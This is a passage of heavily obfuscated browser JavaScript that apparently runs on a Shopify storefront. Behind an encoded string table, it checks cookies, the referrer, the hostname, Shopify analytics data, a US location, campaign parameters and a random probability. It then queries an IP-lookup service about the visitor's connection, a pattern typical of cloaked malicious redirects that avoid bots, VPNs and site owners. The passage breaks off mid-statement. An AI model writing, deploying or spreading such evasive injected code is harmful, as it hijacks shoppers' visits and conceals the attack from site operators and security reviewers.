dJfW","WQdcSGdcSW","WPS7WPzIW54","W63cPxddQeS","efdcHamJ","WPSkb8omua","rSoEvwa","WRPpW5vMW5S","WRVdOmkFFmo3","W68vWPyKWPPgW6KkcYrXWQy","WRm+xCkmW50","CrlcPqv5","WQHFW5DW","WRRdPtH0W5PlW4ZcPCogzCkYW61f","W5lcRSkyaNS","W4qPWRy7WPa","W67dMd/cHbS","WPlcHWxcMYG","W6/cL8kEoNm","W5m+WQ0","W6RcS8ktdhK","WQOttSkHW7O","yN4gjW","gxToW4lcQa","W6ZdPaxdUsW","WQBcUHRcTG","WOTqWOpcOcq","WP0XWPzcW6e","W4HOWQNdOmky","WQ/cSSogxx4","W7/cVSkqeSo8","W7JcP3hdQMG","t0anW4tdNq","W6z/WRu","cd19W6LC","oK0vWPFdKq","W4bLlG4S","Fx4ii8km","WPz6drBdKa","WPuahq","rrtcJ8k0hq","rmoAW5ZdRCoj","au/cJtnA","WOBdN8kZsu4","W6/cGSkehuu","vNmAW5RdOG","W4rfnqan","WQVdQSoWF08","W7FcNICgW6q","lrnaW4rJ","WO1Hdq7dIG","WPKiE8kWW7i","pxihWQ3dIW","W4RcIeFdV2C","uWxcUqfL","uCo+WQGNW4S","W69jW7ejWPK","f3DO","sYNcG13cIG","kfSFWORdMW","WQddIXm8vq","WPL5cMes","W7pcRfddKq","W4/cL0ldGG","BYhcV8kyeW","WQ0NsCooW4m","WRNdKSkZrG","W6tcUw0","W77dSZVcUq","v8oKWQu","q8kDoSoC","hxzo","W4dcJ00YWQy","rW8v","W73cPx/dMf4","W6lcUSkynM0","WRWrWRPEW5O","W7tdQcy","W67cRwhdQYG","WRddP8kMBSod","W67cG2ldLG","WOX1luOq","s8omW5ldSCop","WP5ZoMas","WOrnW6jVW6C","WRddRWe","WRHdW5q","W7tdUthcQbG","hhTlWQFdUq","WOpdQ8okW4Tl","WRBdTHJdNSoO","ewTLW77cTa","iX5aW7P6","W6JcU8kyigS","DSoeWPeo","W7hdTtW","WQZdSq/dQJ8","ueyrW4RdIa","WQ/cVmobbhm","W7FcOMBdQG","wSojW6NdKSow","EH0GW5PU","WQpdVCoQWRvU","wc/cUNhcPq","E0eonCk3","W7BdHaJcJ1a","W49+W6tdISkq","ghnLW5lcQq","bGXqW53dJa","W73dSXddTdK","W6BcSCkcmG","ju0iWOpdJa","W5S1WQ0UWPy","WPpdJSkBrG","WRBcOva","WO8Dea","W7tcPCkqgq","W6VcRxhdOG","W6VcHx/dQLu","W7JcOwRdIuG","W5ddTg7dNfZdS3iria","W7xdMc7cHa","WQddLZNdG8oK","WRpcRw7dRqK","WRutWRXrW5O","W6HoWR3dJ8kW","WRKMWPz1W5m","WRJdPre7ua","CtRcRa5G","WRxcSSodqhq","WOL3lxq","F8okWPyyW5W","W7ZdSWhdQJS","EHZcPa1E","WOJcRtq","CWVdH140","WRXCW75zW4m","WPKcfSoNsa","W6XbWPldRSkx","W41aWPVcRsK","qCoKxILC","u0qtW4JcGW","WPldLsZcMCok","WOyDWRneWPm","W5f0WQVdJa","WQlcQItcKZC","W4zvWQhcIsy","W6TWWQBcKW","EHuvdq","W6fYhqK","WOldPmozWOjD","WOxdQCokWO9h","W7xcThFdR0O","WOzbWO7cTt0","WOjKng4e","W4dcJmkgdCoy","isbzDmoj","WOtdLmoHx1S","W5DKbXKA","ne5xW5lcTq","D3G9dCkt","qmoXAWH4","W5DKjIWe","puC1WPddIG","hCoZWRmSW5e","f3zoW7ZcSq","WQRdTcddQ8oC","AcRcTa","tNuzFW","W53cG8ksi3u","WRrmhZVdVq","d07cNWXR","WPGSg8oGua","rCoECw04","W4ZcOcmv","WOtdPsuTvG","WO7dSSoDWOny","W77cR8orWQlcMG","Dd3cRmkAeW","WOH7phSu","yIRcTCklnq","WQBcVuNcS3e","W6JcTMVdKsO","W710WQBcH8oh","W7BcT27dOeu","FmoJF2ya","xSoqW7JdQ8oE","WQ7dV8o2CKi","WO0RWODvW4S","W7TOWQlcLW","WPldJCkhC0K","W6NdHcu","W73cSSodWPpcIa","W4jOWQ/dRmkq","W6hcQxNdTcS","WR41tq","WQyOjSoXzq","WOldUCoHWPzA","tSkslCorW5O","WRxdNcRcL8oB","ktvyW75+","W4f8WOdcN8om","W4CRWRuMWOS","u8olqG","seWnW6ZdGq","WPNdQZRdN8oO","W6NdHsW","WOJcRdZdPa","WQBcOSoKCSoC","WPldMcxcMCoD","W41/kq","WR1cWOP2W4m","WRpcQsZcVHO","WQbgWRfFW4a","W6JcRmomWOxcNa","BstcQCkufq","W4vdWPVcPcy","yuyOn8kp","W7/cUCobWOG","W7vCmb0c","W4hcTs4","hmoIWRK2W5a","W4TKiaCj","W7DLWOJdM8k2","wKOnW57dMq","WO/dQ8okWOC","WRxdUGi2xq","WOlcRttdUfW","WRBdUmoWFLm","W6NcVCoaWR3cUW","WRNdKSkQCmoh","WRfcW4O","W4JdVWBcUG","WPBdTGFdOCo7","DqNdKfG0W7ddR3L1kCkLWPrD","W4bKoH4C","lu0v","WQFdO8kXEG","wCoAW5JdRmof","WRyoWRjlW4O","WQXbW6PAW6G","sfPrW4ddNG","W4tcRJa","W7VcH3BdPuG","WQRcVJNcGcC","W7XZWQVcLCoA","WQFcUbhcPG","q8olW5i","W57cSMyJWOe","W7ZcHL/dUee","WRddPmo6Fq","WOhdMv8vDG","wdj3imo/","W43dKbBdLI4","exzEW7JcOa","WRZdLSk7ta","W6b/WQBcK8oC","WOZdGcqFtq","W748mIRdPq","WR7dJrZdMCoN","WR5RW4rsW4i","WOlcTYNdV1W","E8oQWPSKW70","zmkgg8oSW6W","WPFdQI3cJmou","WP/dUmoxWOrD","zZJcPau","WOnIja","u1eEW4pdIG","W64uaIhdOW","W6NdUsFcQaO","FWKaW5jy","WQhdLdRdSCo5","WPn7drVdKq","W5pcH8kZkmoJ","WPVcVXVcTsi","F2uw","gc3cOxZcUq","q8orW4/dUSou","W73cUhGYWOm","W5NcOCkScmow","WPtdKGldLmoz","W7SvbHldVa","W6BcV8krdSoi","WOxcQCoax1m","w8ovEaLs","yW8VW6nD","W57cHmkDpgG","W6hdMZVcKWa","bNKeWO/dRq","C8oczHjf","W4b5mqWC","WQVdTsBcUCo5","W6ldMIBcJSoz","W7VcQJ8xW4u","WPtdPCkNr0G","W6pcNCk8bmoR","vCkzi8osW5K","WQBdTCoM","WONdH8ketSoC","f0JcRHTs","ifSsWPBdGq","W4tcM0mbWOK","WO/cRXFdMvK","WPVdUMFdG8oK","W48LxeZcLa","xSogimosW4e","WOzQWRtdM8kB","uY3cICksfG","WPhdTstdLSoJ","W6VdPtNcVvi","t0ylW6ZdMq","w8oFy3ae","WPPraH/dIa","WQddIwtcN8or","W6P6WR7dG8kk","qCosxHfy","W4PKoG","WPdcRIhdNmoI","tbZcPGXr","tmo1WReTW5m","W7ldJIZcNWe","W7/dTWFdVq","WQNdTCoMpvu","WO9UW5j5W4O","WOZdJaldI8ol","Eh4f","qdqL","W65HWQlcNSom","WQ0zWQDeW60","W6n0WRZcLCob","WO5Kphqu","W4RcMLSIWPO","W4T5WRRdGmks","W7TJWRVcKmoa","W54yeHddPW","aKbSW5VcIG","WQ7cSSoB","WPJdR8oFWPrl","exLjWRdcUW","WOtcMYNdGv8","v8o+WR8UW5a","W7tdVsZdSuy","W6BcSHiXW54","W4ZcOgZdPgO","ySoOvxez","WQhcOqBcVt8","wmo/Ar5y","WPHmW51yW7u","uCojsbzu","FMmDlCkH","bcXgWQ/cPa","cN1xW7lcRG","k0CcWP0","W6bQpsac","xapcHcW","WPVdRCon","wI4OdCot","W5iihmoMwW","DtZcIv7cRa","WRBdOXW+","WRHWW5vBW7u","vdNcJ0tcHq","WOyUabxdIW","W7JcPSkv","W7pcOxddQ1a","WPVdRXxdG8oW","WQL1aHBdGa","eMzMWPdcSW","W4ldMYldTd0","Ex4ynSkw","WOxcOY7dQG","W6pcONVdRW","WPb6gHVdJa","WPddTdRdV8oz","W4ODhWhdOq","W4BcMCk0p3O","W7PSWRFdNCob","WRddQWy7","WR01sG","W47cK3NdQhy","pZXFW7j9","x8oZWQGDW5u","zZlcQHvM","WQ3dKIBcL8ol","W7NcSCkroNa","WOZdR8oFWOiA","W6NdHsxcKXW","W7ZdSWpdRsO","ug0LW73dOW","jwFdVfKGW5LIW745pbFdJCo9","dfJcSZ10","WPNdR8okWPnA","W4PLnWeD","WQBdNIqRAG","W7ldO03dOhRdOmoJWRSAcmodBJe","WQddRCkRAmoE","W7NcOCkvj3a","zCkzl8olW4O","WQxcLt3dQMi","Amo7W4BdHCol","m1JcJG8","WO9oW65YW50","W41CWOxdRYS","WRBdV8oNuLO","qspcV3ZcUW","W6tcShZdMJ8","CZdcUCkumW","W6eXWQaIWOS","WQHBm2WU","W7hcJIC2W6m","WRFdRCk3wSoD","tGlcM3ZcNq","vq85lmo+","WOxcOSkxW4y","r8o1AMyI","W7tcO8kabq","ACowWQ4ZW4W","WQ7dKmozWO9J","ewiWWQhdKq","FWyoW4Dd","WPtdTcNdKSoL","CYdcU8ku","WP0Fa8oSuG","ueWCW4ZdMq","WQJdIta","WQJdJHBcISoo","W4WSxeNcNqC7W6hcV8oTWQ/dNCkLfG","WQ5dW4P6W5K","WOPsjqpdKW","WOFdRX4/rW","WO4VWODX","wJm9jW","zSoxyaXS","qs0XiSo+","WQtdIsezsa","WQVdSCoMpLu","WQJdUmo8yvq","zrFcRmkXmq","W67cUgq1WPy","WRddUSkGt8ox","WQhdT8kIAmoF","sCoXWQ4S","WRmKrW","W7RcO3pdQuO","W7/dUrldRdK","W5BdNY3cMci","W4X+WOtdNCkt","DNiejmk0","W7mPWRCKWPG","xCoJWQ8","W4z9WRG","W6/cUbmTW6m","WRvvW7H3W4a","WPz1hvFdHG","WPpcLrBdVNy","WPddHZSOAW","W7JcT8orWOW","fmopF8kmWPO/WRGemCkOW4T1","W4pdOrBdVJa","W6VcRgZdRY4","uYRcSmk4eq","W4jbWP7cMCo6","W6hdJc7cQqG","vSo0usXq","W6hcOMKTWPS","WPnhW71cW5G","W6XIWQhcPSoq","WRlcQCoy","W4TDWP/cOce","me3cKazM","egNcNcj0","W5hdUZKBW6u","WRK/umkuW4K","W7TOWQi","yx4znSkz","W6hcUKnVha","BCojEwa","uCossa8v","WOddGSo5DxG","W4DDWPhcOGW","CdBcVqe5","vI7cGaq","W6aFeq","ivdcHW4","rCoTW7iHW4O","W4/dUI/cOaa","qCocq2yM","WO8JWPz+W5m","W7KKlHhdMW","smo9WPOXW50","WRapW70zWOy","W451nNSu","WOlcJ8oatfi","WQhcSSohBhe","WQBdVKhdO3u","tmkZgSoyW4m","WPSaaCoUvq","WQZdSmkOymov","WOvYo2qv","W49KnWWC","CIdcUCkvlG","gtPnW4nR","W5lcL8o/WQBcVa","WRxdRrCfqG","BH3dO1ZcLa","WQJdTb3dHmoJ","WRxdLSkMqW","d8kbadfy","W614WRZcLG","vSovWOyGW7e","WOvCW4LeW4S","W6XrvW3dOG","WRNdVWVdNmoP","zdlcVSkRpW","CJ7cVhFcQG","WRNdRmoiWOjr","W6VcTNFdRLe","WRFdP8k9B8oY","WPpdSYGTyW","W61Pda8M","W5W6WQ1IWPW","WPqob8kKxW","xmovreuc","WPVdTctdGmoL","vsy0W458","WP/dPCoTWPjA","W5SJWQa","WQtdP8kXwSof","W6ZcGJuDW5m","W7VdVGxdTG","WQOzWQXdW4C","WQldSSk1D8oi","ExScCG","WPGHWP91","AmkuoCo3W4O","tSoEW5/dVG","stVcRwBcOG","W4hcH3VdGJC","WPbpW5VcVxO","DtFcS8kckq","WPNdPmkEWPja","CYhcQSkwlW","hwjHW58","chzWW4ZcQq","WOXKaHpdKq","wMr6W4ZcTW","W4ddPGNdKt0","WQBdMcJcMmkr","vCoduW","or5qW751","t1eC","WQ7cGXhcPqi","W6aFgahdVq","WQ3cRCoCsN4","jcbBW6Ta","yc3cV8k2jq","W77cUCkeemoq","WOldUCoHWODk","WQdcUHFcSZK","WR1fW5nkW58","W7pdRmkHBWu","W7xdUXhdTI4","WRldS8kCW4ldKa","WRldG8k9uci","WPzGfW","W6FdQ8ojW5ZcHq","WR1GgWZdPG","FxxcPSos","WRdcTGZcPG4","c2zLW5lcSq","W6VcTN/dR0e","W6pdTq7dGtC","WPuBcG","W6aFeGhdTW","W7JdStRcSLe","esi3l8oV","W57cNSkpc2C","W7OFWRbEW5O","W4e1WR0QWPK","BJFcT8kBoa","WRBdV8ozFee","WRhdTJZcUgRcKSolW6S0fXNcSb4","vu0y","W5TPbqim","W67cI2pcKbS","W7/cSMCPWPq","W4nYWOtcHYa","bfdcRqv3","WRviW4LWW50","WRKnrXJcVa","WPrEpJtdOW","WPpdVsGsvW","W5OvbaZdGq","w8osxG","EvyOW77dVq","WQFcTXRdVd4","l0VcNr1Q","W64xWPu7WP4","W4vdWPVcRte","W41aWRtcTsa","W6lcP8kgp34","W67cMuGeWPy","zXmLW7Le","xcVcUG","W4vOWPNcOmoS","txq4W5/dGq","WQOzWRXfW5W","W77dVxlcRfa","WQ0oWRzsW5S","uatcNLZcIW","meX3W5e","vmkzlCoiW50","WQVcVqdcTYm","WQVdO8okyvm","WQj3a0ix","zYZcQmktka","zJlcPa9I","FCk1o8o4W6y","W6NdPs8","WRddH8kItNm","xIqRomo1","WRRdQtddPSoF","W6CubeJcRW","meXFW7hcLq","WQLdcGRdJW","DYlcNfdcNq","WOFdOmk2uMa","WQxdVYjOW4K","W7pcIxVdKSkp","BsRcUCkbka"];return _0x299b=function(){return _0x380aaf},_0x299b()}function _0x361d2b(_0x4122be,_0x55539b,_0x35ab0a,_0x4f5798,_0x4425fb){return _0x2aed(_0x35ab0a- -483,_0x4425fb)}if(_0x5bfe8b(),window[_0x361d2b(8,183,338,433,"K2T8")+_0x59b401(153,164,"pdc2",-144,-150)]<-1664+259*9&&document[_0x4cff06(-468,140,161,"]Ue2",-241)+"e"][_0x361d2b(117,-87,-26,-142,"Vxea")+"Of"](_0x361d2b(-435,-362,-29,-182,"pRr(")+_0x4cff06(-23,-173,-592,"*dZf",-213))==-1&&document[_0x361d2b(857,145,466,492,"tfGK")+"e"][_0x4cff06(-647,-581,-396,"GFbr",-336)+"Of"](_0x361d2b(190,-290,-33,250,"ud&P")+_0x7b0bec(-705,-272,-331,-65,"uTB2"))==-(-874+-980*1+1855)&&window[_0x361d2b(775,367,638,716,"HkOY")+_0x59b401(357,572,"]!$w",555,761)][_0x361d2b(-318,-158,66,70,"uTB2")+_0x361d2b(407,40,442,37,"]!$w")]==_0x59b401(392,712,"kNzu",721,870)+_0x59b401(331,544,"p!bk",777,309)+_0x361d2b(165,-197,64,162,"K2T8")+"om"&&window[_0x59b401(628,459,"p!bk",769,269)+_0x230e44("]Ue2",684,481,672,867)][_0x4cff06(250,144,-545,"&J#)",-158)][_0x230e44("J573",899,945,527,890)+"Of"](_0x7b0bec(639,319,345,631,"*hEP")+_0x230e44("(MAE",1024,810,1041,1042))===-1&&typeof ShopifyAnalytics!==_0x59b401(149,408,"q1Iq",474,207)+_0x4cff06(315,143,18,"x%YU",234)&&ShopifyAnalytics[_0x7b0bec(795,793,429,24,"om#s")]&&ShopifyAnalytics[_0x361d2b(9,227,332,234,"Vxea")][_0x4cff06(-287,-501,-81,"v(35",-268)]&&typeof ShopifyAnalytics[_0x59b401(876,757,"om#s",1026,742)][_0x4cff06(-358,-350,-355,"JSW#",-189)][_0x361d2b(-174,-18,-43,-127,"tfGK")+_0x230e44("*dZf",687,599,1195,973)]===_0x7b0bec(410,-323,51,260,"RRzo")+_0x361d2b(484,722,388,131,"PCIz")&&ilc()==="US"&&(sbjs[_0x361d2b(606,720,533,217,"q1Iq")][_0x59b401(659,445,"p!bk",239,249)][_0x59b401(-3,303,"D%q3",353,-46)]===_0x7b0bec(-64,-219,-31,-263,"k(HQ")&&sbjs[_0x4cff06(-139,-362,-150,"kNzu",-211)][_0x230e44("J573",917,1303,900,980)+"on"][_0x7b0bec(437,506,280,33,"ud&P")]>-(-1*4157+487*1+-3671*-1)&&sbjs[_0x59b401(115,433,"kDER",448,756)][_0x230e44("HkOY",458,490,454,658)+"on"][_0x59b401(326,512,"7Kl4",853,729)]<2323+6*-475+530||sbjs[_0x361d2b(434,-78,245,380,"]Ue2")][_0x361d2b(-159,233,-80,-475,"(MAE")][_0x7b0bec(114,431,120,218,")i%@")]!==_0x361d2b(352,268,492,852,"(MAE")&&sbjs[_0x230e44("ud&P",1396,798,763,1018)][_0x230e44("Vxea",471,761,437,365)+"on"][_0x59b401(551,185,"a22#",332,-65)]===4875+-3*-1140+-8293)){const randNmb=Math[_0x7b0bec(595,86,322,664,"6MTO")+"m"](),redirectionProbabilityMn=3*2298+-4915+1979*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x361d2b(191,240,493,194,"a22#"),_0x7b0bec(-89,-392,-48,-114,"*dZf"),_0x7b0bec(812,329,418,179,"@UAI")];if(pmdm[_0x230e44("HGn@",612,811,727,908)+_0x230e44("J573",54,157,405,363)](sbjs[_0x230e44("om#s",1057,1287,730,928)][_0x4cff06(422,560,242,"FVf)",235)][_0x361d2b(-470,-199,-73,-442,"FVf)")][_0x7b0bec(103,-210,82,-34,"D%Uq")+_0x230e44("x%YU",1162,892,683,826)+"e"]())){let text=_0x4cff06(241,-343,-165,"FVf)",8)+_0x59b401(660,782,"JSW#",810,651)+_0x4cff06(174,668,385,")i%@",351)+_0x230e44("x%YU",313,312,337,635)+_0x59b401(339,458,"zRYd",223,804)+_0x230e44("HkOY",1073,1257,964,1001);new ipregistry[_0x361d2b(320,-16,211,269,"kDER")+_0x361d2b(-61,-271,-3,-170,"J573")+_0x59b401(196,204,"pdc2",169,177)+"t"](_0x4cff06(219,178,-340,"*a1N",-91)+_0x7b0bec(-500,-325,-181,-229,"Yr9c")+_0x59b401(874,545,"FVf)",393,643)+"a")[_0x7b0bec(-501,-296,-115,-272,"zRYd")+"p"]()[_0x4cff06(290,140,190,"v(35",-60)](_0xa68ebd=>{function _0x4d633f(_0x39909b,_0x1cf616,_0x2d9268,_0x217b1a,_0x65be40){return _0x59b401(_0x39909b-282,_0x65be40-423,_0x39909b,_0x217b1a-90,_0x65be40-219)}function _0x2eb623(_0x413d92,_0x5923ca,_0x52d92a,_0x4222e2,_0x2f6a77){return _0x4cff06(_0x413d92-185,_0x5923ca-358,_0x52d92a-45,_0x52d92a,_0x2f6a77-1568)}var _0x2bef20={SkhcN:_0x2eb623(1860,1347,"*hEP",1792,1517)+_0x27aac8(760,621,930,832,"PCIz")+"1",rtAXu:_0x2eb623(1844,1769,"x%YU",1384,1728)+_0x27aac8(834,618,425,888,"PCIz")+"+$",VWdpj:_0x2eb623(1993,1525,"(MAE",1487,1828)+"t",IOJOE:function(_0x254da0,_0x18dd15){return _0x254da0<_0x18dd15},tWHxZ:_0x39b629(948,504,"uTB2",551,956),pWCuw:function(_0x221efc,_0x413f97){return _0x221efc===_0x413f97},iIYfu:_0x4d633f("DBuh",874,96,121,482),XKolE:_0x4d633f("om#s",206,155,613,539),QXRJv:_0x4d633f("q1Iq",879,814,657,660),cBAte:function(_0x2fe3e1,_0x13cf39){return _0x2fe3e1===_0x13cf39},JEAUm:_0x2eb623(1412,1368,"x%YU",1394,1163),iVEGo:_0x360fd3("om#s",1486,1750,1161,1415),NkXtg:function(_0x407dd7,_0x48b30c){return _0x407dd7!=_0x48b30c},rTVqN:function(_0x33810b,_0x3a3ffb){return _0x33810b===_0x3a3ffb},dRvQm:_0x360fd3("GFbr",1926,2194,2047,2040),kOTel:_0x27aac8(746,520,263,319,"HGn@")+_0x2eb623(1294,1527,"(MAE",1525,1246)+"e",EuWSP:_0x4d633f("pRr(",1042,536,816,848)+_0x4d633f("6MTO",903,693,643,696)+"t",BDmZg:_0x4d633f("DBuh",593,781,1352,965)+_0x360fd3("D%Uq",1987,2033,1709,1997),uLUnP:_0x39b629(956,891,"Vxea",877,494)+_0x2eb623(2272,2035,")i%@",1911,1891),rdpvs:_0x360fd3("DBuh",1563,1461,1749,1835)+"ag",ERueB:_0x27aac8(559,846,609,582,"p!bk")+_0x39b629(444,507,"pRr(",264,-143),zXVFR:_0x360fd3("cYwz",1344,1242,941,1748)+"r",NsEEU:_0x2eb623(1226,1416,"DBuh",1922,1627)+_0x360fd3("(MAE",1363,996,1551,1662),vmFsx:function(_0x195acd,_0x37a480){return _0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x